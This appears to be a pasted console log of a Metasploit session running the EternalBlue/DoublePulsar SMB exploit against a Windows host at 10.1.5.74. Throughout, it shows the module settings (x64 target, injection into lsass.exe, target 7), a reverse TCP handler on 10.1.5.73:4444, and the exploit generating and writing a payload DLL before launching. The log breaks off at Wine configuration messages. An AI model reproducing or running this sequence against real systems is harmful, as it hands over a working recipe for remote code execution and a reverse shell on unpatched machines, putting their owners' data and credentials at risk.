 zlib1.dll
msf exploit(windows/smb/eternalblue_doublepulsar) > set targetarchitecture x64
targetarchitecture => x64
msf exploit(windows/smb/eternalblue_doublepulsar) > set processinject lsass.exe
processinject => lsass.exe
msf exploit(windows/smb/eternalblue_doublepulsar) > set rhost 10.1.5.74
rhost => 10.1.5.74
msf exploit(windows/smb/eternalblue_doublepulsar) > set target 7
target => 7
msf exploit(windows/smb/eternalblue_doublepulsar) > run
[*] Started reverse TCP handler on 10.1.5.73:4444
[*] 10.1.5.74:445 - Generating Eternalblue XML data
[*] 10.1.5.74:445 - Generating Doublepulsar XML data
[*] 10.1.5.74:445 - Generating payload DLL for Doublepulsar
[*] 10.1.5.74:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 10.1.5.74:445 - Launching Eternalblue...
Could not load wine-gecko. HTML rendering will be disabled.
Could not load wine-gecko. HTML rendering will be disabled.
wine: configuration in '/root/.wine' has been updated.